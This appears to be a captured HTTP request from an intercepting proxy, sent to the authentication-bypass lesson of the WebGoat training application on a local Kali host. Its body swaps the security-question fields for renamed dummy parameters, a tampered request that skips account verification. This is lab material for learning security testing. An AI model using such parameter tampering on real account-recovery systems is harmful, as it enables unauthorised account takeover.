 Quick Start Request Response Break
Method Header: Text Body: Text
POST http://mykali:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: mykali:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 90
Origin: https://mykali:8080
Connection: keep-alive
Referer: https://mykali:8080/WebGoat/start.mvc
Cookie: JSESSIONID=KD9rJx4gI7dxThM0_jFdP5hEdCKafLQ3GyukeQWe
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Something=test&Else=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746